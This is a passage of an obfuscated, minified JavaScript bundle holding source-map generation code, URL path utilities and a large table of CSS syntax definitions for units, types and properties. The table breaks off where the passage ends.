console&&console[i(2748)]&&console[i(2748)](s),!1;throw new Error(s)}},c[r(761)][r(3681)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,f=0,m="",p=this[t(3059)][t(1222)](),g=0,w=p[t(1098)];g<w;g++){if(e="",(n=p[g])[t(1925)]!==l)for(c=0;n[t(1925)]!==l;)e+=";",l++;else if(g>0){if(!i[t(457)](n,p[g-1]))continue;e+=","}e+=o[t(418)](n[t(3924)]-c),c=n[t(3924)],null!=n[t(851)]&&(a=this[t(2049)][t(2265)](n[t(851)]),e+=o[t(418)](a-f),f=a,e+=o[t(418)](n[t(1663)]-1-d),d=n[t(1663)]-1,e+=o[t(418)](n[t(1880)]-u),u=n[t(1880)],null!=n[t(3951)]&&(s=this[t(2731)][t(2265)](n[t(3951)]),e+=o[t(418)](s-h),h=s)),m+=e}return m},c[r(761)][r(769)]=function(t,e){const n=r;return t[n(3581)]((function(t){const r=n;if(!this[r(2201)])return null;null!=e&&(t=i[r(2065)](e,t));var o=i[r(581)](t);return Object[r(761)][r(3697)][r(2961)](this[r(2201)],o)?this[r(2201)][o]:null}),this)},c[r(761)][r(3626)]=function(){const t=r;var e={version:this[t(1191)],sources:this[t(2049)][t(1222)](),names:this[t(2731)][t(1222)](),mappings:this[t(3681)]()};return null!=this[t(1697)]&&(e[t(3922)]=this[t(1697)]),null!=this[t(3741)]&&(e[t(2200)]=this[t(3741)]),this[t(2201)]&&(e[t(1240)]=this[t(769)](e[t(685)],e[t(2200)])),e},c[r(761)][r(3478)]=function(){const t=r;return JSON[t(3461)](this[t(3626)]())},e.x=c},9155:(t,e)=>{const n=a2f;e[n(1328)]=function(t,e,r){const o=n;if(e in t)return t[e];if(3===arguments[o(1098)])return r;throw new Error('"'+e+o(523))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,o=/^data:.+\,.+$/;function i(t){var e=t[n(1211)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(3870)]&&(r+=t[e(3870)]+":"),r+="//",t[e(1141)]&&(r+=t[e(1141)]+"@"),t[e(3286)]&&(r+=t[e(3286)]),t[e(2491)]&&(r+=":"+t[e(2491)]),t[e(2003)]&&(r+=t[e(2003)]),r}e[n(695)]=i,e[n(854)]=s;var a,c,l=(a=function(t){const r=n;var o=t,a=i(t);if(a){if(!a[r(2003)])return t;o=a[r(2003)]}for(var c=e[r(3731)](o),l=[],u=0,d=0;;){if(u=d,-1===(d=o[r(2265)]("/",u))){l[r(3233)](o[r(867)](u));break}for(l[r(3233)](o[r(867)](u,d));d<o[r(1098)]&&"/"===o[d];)d++}var h,f=0;for(d=l[r(1098)]-1;d>=0;d--)"."===(h=l[d])?l[r(3365)](d,1):".."===h?f++:f>0&&(""===h?(l[r(3365)](d+1,f),f=0):(l[r(3365)](d,2),f--));return""===(o=l[r(4081)]("/"))&&(o=c?"/":"."),a?(a[r(2003)]=o,s(a)):o},c=[],function(t){const e=n;for(var r=0;r<c[e(1098)];r++)if(c[r][e(1374)]===t){var o=c[0];return c[0]=c[r],c[r]=o,c[0][e(3514)]}var i=a(t);return c[e(3118)]({input:t,result:i}),c[e(1098)]>32&&c[e(3813)](),i});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=i(e),c=i(t);if(c&&(t=c[r(2003)]||"/"),a&&!a[r(3870)])return c&&(a[r(3870)]=c[r(3870)]),s(a);if(a||e[r(1211)](o))return e;if(c&&!c[r(3286)]&&!c[r(2003)])return c[r(3286)]=e,s(c);var u="/"===e[r(3688)](0)?e:l(t[r(3114)](/\/+$/,"")+"/"+e);return c?(c[r(2003)]=u,s(c)):u}e[n(1130)]=l,e[n(4081)]=u,e[n(3731)]=function(t){const e=n;return"/"===t[e(3688)](0)||r[e(3148)](t)},e[n(2065)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(3114)](/\/$/,"");for(var o=0;0!==e[r(2265)](t+"/");){var i=t[r(1287)]("/");if(i<0)return e;if((t=t[r(867)](0,i))[r(1211)](/^([^\/]+:\/)?\/*$/))return e;++o}return Array(o+1)[r(4081)](r(4116))+e[r(1842)](t[r(1098)]+1)};var d=!(n(1606)in Object[n(3194)](null));function h(t){return t}function f(t){const e=n;if(!t)return!1;var r=t[e(1098)];if(r<9)return!1;if(95!==t[e(2432)](r-1)||95!==t[e(2432)](r-2)||111!==t[e(2432)](r-3)||116!==t[e(2432)](r-4)||111!==t[e(2432)](r-5)||114!==t[e(2432)](r-6)||112!==t[e(2432)](r-7)||95!==t[e(2432)](r-8)||95!==t[e(2432)](r-9))return!1;for(var o=r-10;o>=0;o--)if(36!==t[e(2432)](o))return!1;return!0}function m(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(581)]=d?h:function(t){return f(t)?"$"+t:t},e[n(2588)]=d?h:function(t){const e=n;return f(t)?t[e(867)](1):t},e[n(2639)]=function(t,e,r){const o=n;var i=m(t[o(851)],e[o(851)]);return 0!==i||0!=(i=t[o(1663)]-e[o(1663)])||0!=(i=t[o(1880)]-e[o(1880)])||r||0!=(i=t[o(3924)]-e[o(3924)])||0!=(i=t[o(1925)]-e[o(1925)])?i:m(t[o(3951)],e[o(3951)])},e[n(3682)]=function(t,e,r){const o=n;var i;return 0!=(i=t[o(1663)]-e[o(1663)])||0!=(i=t[o(1880)]-e[o(1880)])||r||0!=(i=t[o(3924)]-e[o(3924)])||0!=(i=t[o(1925)]-e[o(1925)])?i:m(t[o(3951)],e[o(3951)])},e[n(3967)]=function(t,e,r){const o=n;var i=t[o(1925)]-e[o(1925)];return 0!==i||0!=(i=t[o(3924)]-e[o(3924)])||r||0!==(i=m(t[o(851)],e[o(851)]))||0!=(i=t[o(1663)]-e[o(1663)])||0!=(i=t[o(1880)]-e[o(1880)])?i:m(t[o(3951)],e[o(3951)])},e[n(2503)]=function(t,e,r){const o=n;var i=t[o(3924)]-e[o(3924)];return 0!==i||r||0!==(i=m(t[o(851)],e[o(851)]))||0!=(i=t[o(1663)]-e[o(1663)])||0!=(i=t[o(1880)]-e[o(1880)])?i:m(t[o(3951)],e[o(3951)])},e[n(457)]=function(t,e){const r=n;var o=t[r(1925)]-e[r(1925)];return 0!==o||0!=(o=t[r(3924)]-e[r(3924)])||0!==(o=m(t[r(851)],e[r(851)]))||0!=(o=t[r(1663)]-e[r(1663)])||0!=(o=t[r(1880)]-e[r(1880)])?o:m(t[r(3951)],e[r(3951)])},e[n(480)]=function(t){const e=n;return JSON[e(1615)](t[e(3114)](/^\)]}'[^\n]*\n/,""))},e[n(797)]=function(t,e,r){const o=n;if(e=e||"",t&&("/"!==t[t[o(1098)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=i(r);if(!a)throw new Error(o(949));if(a[o(2003)]){var c=a[o(2003)][o(1287)]("/");c>=0&&(a[o(2003)]=a[o(2003)][o(1953)](0,c+1))}e=u(s(a),e)}return l(e)}},8485:(t,e,n)=>{"use strict";function r(t){const e=a2f;return(r=e(2975)==typeof Symbol&&e(1185)==typeof Symbol[e(458)]?function(t){return typeof t}:function(t){const n=e;return t&&n(2975)==typeof Symbol&&t[n(2583)]===Symbol&&t!==Symbol[n(761)]?n(1185):typeof t})(t)}function o(t,e,n){const o=a2f;return i=function(t){const e=a2f;if(e(3384)!=r(t)||!t)return t;var n=t[Symbol[e(2364)]];if(void 0!==n){var o=n[e(2961)](t,e(3394));if(e(3384)!=r(o))return o;throw new TypeError(e(2775))}return String(t)}(e),(e=o(1185)==r(i)?i:i+"")in t?Object[o(1859)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t;var i}n.d(e,{A:()=>o})},3379:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{A:()=>o});const o={generic:!0,cssWideKeywords:[r(4044),r(1897),r(2059),r(2958),r(1025)],units:{angle:[r(987),r(4126),r(1516),r(4045)],decibel:["db"],flex:["fr"],frequency:["hz",r(1800)],length:["cm","mm","q","in","pt","pc","px","em",r(860),"ex",r(2498),r(2384),r(2994),"ch",r(4061),"ic",r(2659),"lh",r(3112),"vw",r(1807),r(1335),r(2734),"vh",r(3107),r(1270),r(3438),"vi",r(3546),r(2128),r(1797),"vb",r(2014),r(1438),r(1341),r(1937),r(3375),r(2295),r(3532),r(2886),r(3042),r(1488),r(3262),r(673),r(2455),r(4113),r(506),r(2516),r(1504)],resolution:[r(1576),r(1821),r(4019),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":r(1740),"absolute-size":r(1873),"acos()":r(1696),"alpha-value":r(3067),"angle-percentage":r(1301),"angular-color-hint":r(2481),"angular-color-stop":r(1775),"angular-color-stop-list":r(3823),"animateable-feature":r(2892),"asin()":r(3072),"atan()":r(3408),"atan2()":r(1517),attachment:r(3263),"attr()":r(1622),"attr-matcher":r(3356),"attr-modifier":r(750),"attribute-selector":r(2525),"auto-repeat":r(863),"auto-track-list":r(1472),axis:r(3722),"baseline-position":r(1012),"basic-shape":r(1758),"bg-image":r(1947),"bg-layer":r(2368),"bg-position":r(1949),"bg-size":r(2118),"blur()":r(830),"blend-mode":r(649),box:r(2106),"brightness()":r(1044),"calc()":r(2416),"calc-sum":r(873),"calc-product":r(587),"calc-value":r(1741),"calc-constant":r(2889),"cf-final-image":r(915),"cf-mixing-image":r(4031),"circle()":r(870),"clamp()":r(1315),"class-selector":r(2546),"clip-source":r(2089),color:r(1848),"color-stop":r(421),"color-stop-angle":r(2396),"color-stop-length":r(2045),"color-stop-list":r(2342),"color-interpolation-method":r(385),combinator:r(569),"common-lig-values":r(1790),"compat-auto":r(1386),"composite-style":r(4095),"compositing-operator":r(3801),"compound-selector":r(1074),"compound-selector-list":r(1180),"complex-selector":r(3492),"complex-selector-list":r(1391),"conic-gradient()":r(3277),"contextual-alt-values":r(822),"content-distribution":r(1607),"content-list":r(1675),"content-position":r(3594),"content-replacement":r(2225),"contrast()":r(4058),"cos()":r(3849),counter:r(2916),"counter()":r(465),"counter-name":r(1207),"counter-style":r(3569),"counter-style-name":r(1207),"counters()":r(3810),"cross-fade()":r(1084),"cubic-bezier-timing-function":r(1333),"deprecated-system-color":r(3009),"discretionary-lig-values":r(3817),"display-box":r(601),"display-inside":r(2553),"display-internal":r(3220),"display-legacy":r(1053),"display-listitem":r(2137),"display-outside":r(1453),"drop-shadow()":r(895),"east-asian-variant-values":r(4078),"east-asian-width-values":r(1982),"element()":r(1376),"ellipse()":r(571),"ending-shape":r(2812),"env()":r(3923),"exp()":r(2397),"explicit-track-list":r(3231),"family-name":r(2638),"feature-tag-value":r(991),"feature-type":r(3515),"feature-value-block":r(2662),"feature-value-block-list":r(535),"feature-value-declaration":r(4054),"feature-value-declaration-list":r(3131),"feature-value-name":r(1207),"fill-rule":r(3586),"filter-function":r(1779),"filter-function-list":r(396),"final-bg-layer":r(3109),"fixed-breadth":r(2061),"fixed-repeat":r(2635),"fixed-size":r(1126),"font-stretch-absolute":r(903),"font-variant-css21":r(1631),"font-weight-absolute":r(711),"frequency-percentage":r(767),"general-enclosed":r(3338),"generic-family":r(2411),"generic-name":r(3373),"geometry-box":r(1610),gradient:r(2135),"grayscale()":r(3872),"grid-line":r(3616),"historical-lig-values":r(3520),"hsl()":r(2019),"hsla()":r(3936),hue:r(3537),"hue-rotate()":r(3698),"hue-interpolation-method":r(2534),"hwb()":r(1882),"hypot()":r(561),image:r(3797),"image()":r(3664),"image-set()":r(3782),"image-set-option":r(1927),"image-src":r(1050),"image-tags":r(955),"inflexible-breadth":r(1647),"inset()":r(2758),"invert()":r(2439),"keyframes-name":r(3017),"keyframe-block":r(590),"keyframe-block-list":r(3593),"keyframe-selector":r(1365),"lab()":r(1592),"layer()":r(1155),"layer-name":r(1791),"lch()":r(626),"leader()":r(2575),"leader-type":r(702),"length-percentage":r(986),"light-dark()":r(827),"line-names":r(3744),"line-name-list":r(3195),"line-style":r(3766),"line-width":r(1796),"linear-color-hint":r(2061),"linear-color-stop":r(1408),"linear-gradient()":r(2435),"log()":r(4022),"mask-layer":r(1378),"mask-position":r(2536),"mask-reference":r(2864),"mask-source":r(2089),"masking-mode":r(633),"matrix()":r(3807),"matrix3d()":r(4114),"max()":r(2821),"media-and":r(4005),"media-condition":r(1656),"media-condition-without-or":r(1158),"media-feature":r(2420),"media-in-parens":r(591),"media-not":r(1495),"media-or":r(1811),"media-query":r(1465),"media-query-list":r(658),"media-type":r(1204),"mf-boolean":r(3898),"mf-name":r(1204),"mf-plain":r(2823),"mf-range":r(3265),"mf-value":r(801),"min()":r(757),"minmax()":r(843),"mod()":r(3986),"name-repeat":r(3269),"named-color":r(743),"namespace-prefix":r(1204),"ns-prefix":r(463),"number-percentage":r(3067),"numeric-figure-values":r(1237),"numeric-fraction-values":r(2678),"numeric-spacing-values":r(4011),nth:r(2784),"opacity()":r(2642),"overflow-position":r(502),"outline-radius":r(986),"page-body":r(958),"page-margin-box":r(2749),"page-margin-box-type":r(3146),"page-selector-list":r(2718),"page-selector":r(2544),"page-size":r(4069),"path()":r(3670),"paint()":r(1003),"perspective()":r(2272),"polygon()":r(907),"polar-color-space":r(3200),position:r(1338),"pow()":r(2500),"pseudo-class-selector":r(766),"pseudo-element-selector":r(518),"pseudo-page":r(2092),quote:r(3612),"radial-gradient()":r(2176),ratio:r(3358),"ray()":r(2470),"ray-size":r(3165),"rectangular-color-space":r(435),"relative-selector":r(3707),"relative-selector-list":r(1742),"relative-size":r(3836),"rem()":r(3036),"repeat-style":r(3457),"repeating-conic-gradient()":r(1984),"repeating-linear-gradient()":r(1091),"repeating-radial-gradient()":r(2133),"reversed-counter-name":r(3002),"rgb()":r(1906),"rgba()":r(749),"rotate()":r(3368),"rotate3d()":r(2713),"rotateX()":r(2680),"rotateY()":r(3229),"rotateZ()":r(3095),"round()":r(1997),"rounding-strategy":r(1835),"saturate()":r(1418),"scale()":r(1122),"scale3d()":r(3657),"scaleX()":r(3271),"scaleY()":r(2661),"scaleZ()":r(3090),"scroll()":r(3083),scroller:r(3296),"self-position":r(4063),"shape-radius":r(679),"sign()":r(589),"skew()":r(2969),"skewX()":r(1781),"skewY()":r(2087),"sepia()":r(2185),shadow:r(3411),"shadow-t":r(1783),shape:r(2829),"shape-box":r(709),"side-or-corner":r(2051),"sin()":r(3892),"single-animation":r(1714),"single-animation-direction":r(3846),"single-animation-fill-mode":r(2108),"single-animation-iteration-count":r(1040),"single-animation-play-state":r(3495),"single-animation-timeline":r(2650),"single-transition":r(3012),"single-transition-property":r(1351),size:r(2548),"sqrt()":r(2152),"step-position":r(3832),"step-timing-function":r(439),"subclass-selector":r(988),"supports-condition":r(3538),"supports-in-parens":r(1387),"supports-feature":r(3115),"supports-decl":r(680),"supports-selector-fn":r(3747),symbol:r(670),"system-color":r(3863),"tan()":r(2598),target:r(3449),"target-counter()":r(2947),"target-counters()":r(595),"target-text()":r(1822),"time-percentage":r(2352),"timeline-range-name":r(2482),"easing-function":r(3930),"track-breadth":r(2779),"track-list":r(3819),"track-repeat":r(978),"track-size":r(2905),"transform-function":r(1805),"transform-list":r(2285),"transition-behavior-value":r(1054),"translate()":r(1577),"translate3d()":r(1762),"translateX()":r(3027),"translateY()":r(2677),"translateZ()":r(570),"type-or-unit":r(2783),"type-selector":r(1425),"var()":r(1413),"view()":r(3025),"viewport-length":r(904),"visual-box":r(1694),"wq-name":r(2939),"-legacy-gradient":r(2814),"-legacy-linear-gradient":r(2486),"-legacy-repeating-linear-gradient":r(2116),"-legacy-linear-gradient-arguments":r(3306),"-legacy-radial-gradient":r(2555),"-legacy-repeating-radial-gradient":r(1808),"-legacy-radial-gradient-arguments":r(3883),"-legacy-radial-gradient-size":r(1131),"-legacy-radial-gradient-shape":r(2812),"-non-standard-font":r(963),"-non-standard-color":r(2935),"-non-standard-image-rendering":r(3831),"-non-standard-overflow":r(1818),"-non-standard-size":r(3468),"-webkit-gradient()":r(2111),"-webkit-gradient-color-stop":r(3554),"-webkit-gradient-point":r(1531),"-webkit-gradient-radius":r(986),"-webkit-gradient-type":r(795),"-webkit-mask-box-repeat":r(2366),"-ms-filter-function-list":r(1373),"-ms-filter-function":r(989),"-ms-filter-function-progid":r(1275),"-ms-filter-function-legacy":r(971),"absolute-color-base":r(2556),"absolute-color-function":r(3378),age:r(2917),"anchor-name":r(4083),"attr-name":r(2988),"attr-fallback":r(3539),"bg-clip":r(1546),bottom:r(3700),"container-name":r(1207),"container-condition":r(3500),"coord-box":r(1832),"generic-voice":r(1021),gender:r(1515),"generic-script-specific":r(944),"generic-complete":r(2755),"generic-incomplete":r(3050),"-non-standard-generic-family":r(2311),left:r(3700),"color-base":r(1383),"color-function":r(3378),"device-cmyk()":r(2149),"legacy-device-cmyk-syntax":r(1860),"modern-device-cmyk-syntax":r(3743),"cmyk-component":r(3386),"color-mix()":r(1596),"color-space":r(3761),"custom-color-space":r(4083),paint:r(1710),"palette-identifier":r(4083),right:r(3700),"scope-start":r(2334),"scope-end":r(2334),"forgiving-selector-list":r(3117),"forgiving-relative-selector-list":r(2698),"selector-list":r(3949),"complex-real-selector-list":r(1626),"simple-selector-list":r(3159),"relative-real-selector-list":r(401),"complex-selector-unit":r(4046),"complex-real-selector":r(1667),"relative-real-selector":r(1944),"pseudo-compound-selector":r(2665),"simple-selector":r(1889),"legacy-pseudo-element-selector":r(2945),"single-animation-composition":r(3793),"svg-length":r(1585),"svg-writing-mode":r(3571),top:r(3700),x:r(2370),y:r(2370),declaration:r(3928),"declaration-list":r(3335),url:r(1810),"url-modifier":r(841),"number-zero-one":r(3351),"number-one-or-greater":r(1172),"color()":r(2433),"colorspace-params":r(3464),"predefined-rgb-params":r(2188),"predefined-rgb":r(1432),"xyz-params":r(1313),"xyz-space":r(3280),"oklab()":r(2325),"oklch()":r(3089),"offset-path":r(2123),"rect()":r(1931),"xywh()":r(1614),"query-in-parens":r(3833),"size-feature":r(3180),"style-feature":r(3144),"style-query":r(4128),"style-condition":r(3147),"style-in-parens":r(2275),"-non-standard-display":r(503),"inset-area":r(2158),"position-area":r(469),"anchor()":r(4137),"anchor-side":r(1086),"anchor-size()":r(2165),"anchor-size":r(2533),"anchor-element":r(4083),"try-size":r(1571),"try-tactic":r(3272),"font-variant-css2":r(3567),"font-width-css3":r(683),"system-family-name":r(3693)},properties:{"--*":r(1505),"-ms-accelerator":r(933),"-ms-block-progression":r(1946),"-ms-content-zoom-chaining":r(2706),"-ms-content-zooming":r(2607),"-ms-content-zoom-limit":r(1763),"-ms-content-zoom-limit-max":r(2058),"-ms-content-zoom-limit-min":r(2058),"-ms-content-zoom-snap":r(2209),"-ms-content-zoom-snap-points":r(2068),"-ms-content-zoom-snap-type":r(2234),"-ms-filter":r(3663),"-ms-flow-from":r(3427),"-ms-flow-into":r(3427),"-ms-grid-columns":r(1952),"-ms-grid-rows":r(1952),"-ms-high-contrast-adjust":r(3673),"-ms-hyphenate-limit-chars":r(3889),"-ms-hyphenate-limit-lines":r(662),"-ms-hyphenate-limit-zone":r(3918),"-ms-ime-align":r(2923),"-ms-overflow-style":r(1760),"-ms-scrollbar-3dlight-color":r(2660),"-ms-scrollbar-arrow-color":r(2660),"-ms-scrollbar-base-color":r(2660),"-ms-scrollbar-darkshadow-color":r(2660),"-ms-scrollbar-face-color":r(2660),"-ms-scrollbar-highlight-color":r(2660),"-ms-scrollbar-shadow-color":r(2660),"-ms-scrollbar-track-color":r(2660),"-ms-scroll-chaining":r(1582),"-ms-scroll-limit":r(3045),"-ms-scroll-limit-x-max":r(3099),"-ms-scroll-limit-x-min":r(720),"-ms-scroll-limit-y-max":r(3099),"-ms-scroll-limit-y-min":r(720),"-ms-scroll-rails":r(3322),"-ms-scroll-snap-points-x":r(4121),"-ms-scroll-snap-points-y":r(4121),"-ms-scroll-snap-type":r(2234),"-ms-scroll-snap-x":r(2307),"-ms-scroll-snap-y":r(1250),"-ms-scroll-translation":r(2960),"-ms-text-autospace":r(1080),"-ms-touch-select":r(1253),"-ms-user-select":r(3257),"-ms-wrap-flow":r(1370),"-ms-wrap-margin":r(720),"-ms-wrap-through":r(434),"-moz-appearance":r(2834),"-moz-binding":r(800),"-moz-border-bottom-colors":r(514),"-moz-border-left-colors":r(514),"-moz-border-right-colors":r(514),"-moz-border-top-colors":r(514),"-moz-context-properties":r(2669),"-moz-float-edge":r(2218),"-moz-force-broken-image-icon":r(3055),"-moz-image-region":r(2117),"-moz-orient":r(4101),"-moz-outline-radius":r(2752),"-moz-outline-radius-bottomleft":r(3184),"-moz-outline-radius-bottomright":r(3184),"-moz-outline-radius-topleft":r(3184),"-moz-outline-radius-topright":r(3184),"-moz-stack-sizing":r(1477),"-moz-text-blink":r(3057),"-moz-user-focus":r(2900),"-moz-user-input":r(3475),"-moz-user-modify":r(2313),"-moz-window-dragging":r(1028),"-moz-window-shadow":r(1689),"-webkit-appearance":r(1e3),"-webkit-border-before":r(1103),"-webkit-border-before-color":r(2660),"-webkit-border-before-style":r(3360),"-webkit-border-before-width":r(1439),"-webkit-box-reflect":r(2743),"-webkit-line-clamp":r(1069),"-webkit-mask":r(3008),"-webkit-mask-attachment":r(1951),"-webkit-mask-clip":r(3120),"-webkit-mask-composite":r(643),"-webkit-mask-image":r(732),"-webkit-mask-origin":r(3485),"-webkit-mask-position":r(606),"-webkit-mask-position-x":r(975),"-webkit-mask-position-y":r(3632),"-webkit-mask-repeat":r(531),"-webkit-mask-repeat-x":r(2016),"-webkit-mask-repeat-y":r(2016),"-webkit-mask-size":r(3931),"-webkit-overflow-scrolling":r(1081),"-webkit-tap-highlight-color":r(2660),"-webkit-text-fill-color":r(2660),"-webkit-text-stroke":r(771),"-webkit-text-stroke-color":r(2660),"-webkit-text-stroke-width":r(720),"-webkit-touch-callout":r(1901),"-webkit-user-modify":r(533),"accent-color":r(3138),"align-content":r(3103),"align-items":r(2926),"align-self":r(1366),"align-tracks":r(920),all:r(1928),"anchor-name":r(1559),"anchor-scope":r(3425),animation:r(4111),"animation-composition":r(3861),"animation-delay":r(3792),"animation-direction":r(3240),"animation-duration":r(3792),"animation-fill-mode":r(1290),"animation-iteration-count":r(615),"animation-name":r(3029),"animation-play-state":r(2306),"animation-range":r(3570),"animation-range-end":r(1850),"animation-range-start":r(1850),"animation-timing-function":r(2490),"animation-timeline":r(3942),appearance:r(3639),"aspect-ratio":r(1285),azimuth:r(1273),"backdrop-filter":r(1996),"backface-visibility":r(431),background:r(2496),"background-attachment":r(1951),"background-blend-mode":r(3267),"background-clip":r(2066),"background-color":r(2660),"background-image":r(2862),"background-origin":r(3821),"background-position":r(3932),"background-position-x":r(3066),"background-position-y":r(2331),"background-repeat":r(531),"background-size":r(3931),"block-size":r(3199),border:r(2155),"border-block":r(3004),"border-block-color":r(2114),"border-block-style":r(3013),"border-block-width":r(1308),"border-block-end":r(3004),"border-block-end-color":r(1493),"border-block-end-style":r(3013),"border-block-end-width":r(1308),"border-block-start":r(3004),"border-block-start-color":r(1493),"border-block-start-style":r(3013),"border-block-start-width":r(1308),"border-bottom":r(2155),"border-bottom-color":r(1493),"border-bottom-left-radius":r(2045),"border-bottom-right-radius":r(2045),"border-bottom-style":r(3653),"border-bottom-width":r(3463),"border-collapse":r(2962),"border-color":r(3585),"border-end-end-radius":r(2045),"border-end-start-radius":r(2045),"border-image":r(4075),"border-image-outset":r(4082),"border-image-repeat":r(2978),"border-image-slice":r(2750),"border-image-source":r(1947),"border-image-width":r(1068),"border-inline":r(3004),"border-inline-end":r(3004),"border-inline-color":r(2114),"border-inline-style":r(3013),"border-inline-width":r(1308),"border-inline-end-color":r(1493),"border-inline-end-style":r(3013),"border-inline-end-width":r(1308),"border-inline-start":r(3004),"border-inline-start-color":r(1493),"border-inline-start-style":r(3013),"border-inline-start-width":r(1308),"border-left":r(2155),"border-left-color":r(2660),"border-left-style":r(3653),"border-left-width":r(3463),"border-radius":r(404),"border-right":r(2155),"border-right-color":r(2660),"border-right-style":r(3653),"border-right-width":r(3463),"border-spacing":r(3390),"border-start-end-radius":r(2045),"border-start-start-radius":r(2045),"border-style":r(1629),"border-top":r(2155),"border-top-color":r(2660),"border-top-left-radius":r(2045),"border-top-right-radius":r(2045),"border-top-style":r(3653),"border-top-width":r(3463),"border-width":r(2613),bottom:r(628),"box-align":r(1230),"box-decoration-break":r(1195),"box-direction":r(3307),"box-flex":r(2370),"box-flex-group":r(2773),"box-lines":r(3346),"box-ordinal-group":r(2773),"box-orient":r(2431),"box-pack":r(2849),"box-shadow":r(3814),"box-sizing":r(1550),"break-after":r(1305),"break-before":r(1305),"break-inside":r(4151),"caption-side":r(2974),caret:r(735),"caret-color":r(3138),"caret-shape":r(2457),clear:r(3536),clip:r(2117),"clip-path":r(1613),"clip-rule":r(3586),color:r(2660),"color-interpolation-filters":r(2778),"color-scheme":r(2739),"column-count":r(4042),"column-fill":r(1795),"column-gap":r(444),"column-rule":r(1252),"column-rule-color":r(2660),"column-rule-style":r(3360),"column-rule-width":r(1439),"column-span":r(2831),"column-width":r(3700),columns:r(4072),contain:r(785),"contain-intrinsic-size":r(2326),"contain-intrinsic-block-size":r(2522),"contain-intrinsic-height":r(2522),"contain-intrinsic-inline-size":r(2522),"contain-intrinsic-width":r(2522),container:r(2292),"container-name":r(2630),"container-type":r(2189),content:r(2143),"content-visibility":r(3400),"counter-increment":r(1627),"counter-reset":r(1058),"counter-set":r(1627),cursor:r(1521),d:r(1427),cx:r(986),cy:r(986),direction:r(955),display:r(3624),"dominant-baseline":r(1300),"empty-cells":r(2259),"field-sizing":r(574),fill:r(1121),"fill-opacity":r(2011),"fill-rule":r(3586),filter:r(3650),flex:r(3957),"flex-basis":r(3290),"flex-direction":r(3790),"flex-flow":r(2822),"flex-grow":r(2370),"flex-shrink":r(2370),"flex-wrap":r(3992),float:r(3776),font:r(1016),"font-family":r(3771),"font-feature-settings":r(2857),"font-kerning":r(393),"font-language-override":r(3111),"font-optical-sizing":r(3673),"font-palette":r(2587),"font-variation-settings":r(2502),"font-size":r(3984),"font-size-adjust":r(1503),"font-smooth":r(2056),"font-stretch":r(3926),"font-style":r(1041),"font-synthesis":r(3481),"font-synthesis-position":r(3673),"font-synthesis-small-caps":r(3673),"font-synthesis-style":r(3673),"font-synthesis-weight":r(3673),"font-variant":r(2984),"font-variant-alternates":r(3692),"font-variant-caps":r(2648),"font-variant-east-asian":r(2977),"font-variant-emoji":r(1804),"font-variant-ligatures":r(2769),"font-variant-numeric":r(3552),"font-variant-position":r(779),"font-weight":r(1776),"forced-color-adjust":r(1752),gap:r(2039),grid:r(2162),"grid-area":r(2602),"grid-auto-columns":r(2560),"grid-auto-flow":r(3497),"grid-auto-rows":r(2560),"grid-column":r(2810),"grid-column-end":r(1875),"grid-column-gap":r(2061),"grid-column-start":r(1875),"grid-gap":r(3182),"grid-row":r(2810),"grid-row-end":r(1875),"grid-row-gap":r(2061),"grid-row-start":r(1875),"grid-template":r(3759),"grid-template-areas":r(3496),"grid-template-columns":r(2349),"grid-template-rows":r(2349),"hanging-punctuation":r(1099),height:r(1777),"hyphenate-character":r(3511),"hyphenate-limit-chars":r(1893),hyphens:r(558),"image-orientation":r(3310),"image-rendering":r(2930),"image-resolution":r(473),"ime-mode":r(764),"initial-letter":r(3162),"initial-letter-align":r(3366),"inline-size":r(3199),"input-security":r(3673),inset:r(3161),"inset-block":r(2180),"inset-block-end":r(2537),"inset-block-start":r(2537),"inset-inline":r(2180),"inset-inline-end":r(2537),"inset-inline-start":r(2537),"interpolate-size":r(729),isolation:r(1976),"justify-content":r(1991),"justify-items":r(3160),"justify-self":r(2388),"justify-tracks":r(3145),left:r(628),"letter-spacing":r(444),"line-break":r(1051),"line-clamp":r(1069),"line-height":r(3139),"line-height-step":r(720),"list-style":r(1349),"list-style-image":r(3699),"list-style-position":r(2616),"list-style-type":r(1702),margin:r(1731),"margin-block":r(3578),"margin-block-end":r(2564),"margin-block-start":r(2564),"margin-bottom":r(628),"margin-inline":r(3578),"margin-inline-end":r(2564),"margin-inline-start":r(2564),"margin-left":r(628),"margin-right":r(628),"margin-top":r(628),"margin-trim":r(2989),marker:r(1256),"marker-end":r(1256),"marker-mid":r(1256),"marker-start":r(1256),mask:r(2756),"mask-border":r(2064),"mask-border-mode":r(1640),"mask-border-outset":r(4082),"mask-border-repeat":r(2978),"mask-border-slice":r(2601),"mask-border-source":r(1947),"mask-border-width":r(1068),"mask-clip":r(1065),"mask-composite":r(3221),"mask-image":r(732),"mask-mode":r(913),"mask-origin":r(3938),"mask-position":r(606),"mask-repeat":r(531),"mask-size":r(3931),"mask-type":r(1640),"masonry-auto-flow":r(1223),"math-depth":r(631),"math-shift":r(888),"math-style":r(888),"max-block-size":r(3545),"max-height":r(3718),"max-inline-size":r(3545),"max-lines":r(1069),"max-width":r(3718),"min-block-size":r(1794),"min-height":r(1777),"min-inline-size":r(1794),"min-width":r(1777),"mix-blend-mode":r(946),"object-fit":r(1560),"object-position":r(2891),offset:r(802),"offset-anchor":r(1995),"offset-distance":r(2061),"offset-path":r(2839),"offset-position":r(645),"offset-rotate":r(1436),opacity:r(902),order:r(2773),orphans:r(2773),outline:r(3453),"outline-color":r(3138),"outline-offset":r(720),"outline-style":r(1507),"outline-width":r(3463),overflow:r(1032),"overflow-anchor":r(3673),"overflow-block":r(2867),"overflow-clip-box":r(3041),"overflow-clip-margin":r(3991),"overflow-inline":r(2867),"overflow-wrap":r(1641),"overflow-x":r(2867),"overflow-y":r(2867),overlay:r(4102),"overscroll-behavior":r(2025),"overscroll-behavior-block":r(1450),"overscroll-behavior-inline":r(1450),"overscroll-behavior-x":r(1450),"overscroll-behavior-y":r(1450),padding:r(719)